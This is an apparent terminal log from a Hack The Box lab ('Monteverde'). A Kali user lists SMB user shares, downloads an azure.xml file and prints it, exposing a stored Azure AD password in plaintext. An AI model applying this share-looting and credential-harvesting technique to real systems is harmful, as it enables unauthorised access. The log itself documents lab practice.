 31999 blocks of size 4096. 28979 blocks available
smb: \dgalanos\> cd ..
smb: \> dir mhope\
.                                   D        0  Fri Jan  3 21:41:18 2020
LOCAL/
..                                  D        0  Fri Jan  3 21:41:18 2020
azure.xml                          AR     1212  Fri Jan  3 21:40:23 2020
31999 blocks of size 4096. 28979 blocks available
smb: \> get mhope\azure.xml
getting file \mhope\azure.xml of size 1212 as mhope\azure.xml (2.7 KiloBytes/sec) (average 2.7 KiloBytes/sec)
smb: \> dir roleary\
.                                   D        0  Fri Jan  3 21:10:30 2020
..                                  D        0  Fri Jan  3 21:10:30 2020
31999 blocks of size 4096. 28979 blocks available
smb: \> dir smorgan\
.                                   D        0  Fri Jan  3 21:10:24 2020
..                                  D        0  Fri Jan  3 21:10:24 2020
31999 blocks of size 4096. 28979 blocks available
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$ ls
english-basic.txt  'mhope\azure.xml'   nmap.txt   note.txt   userfull.txt   userin.txt   windapsearch
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$ cat mhope\\azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
on
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$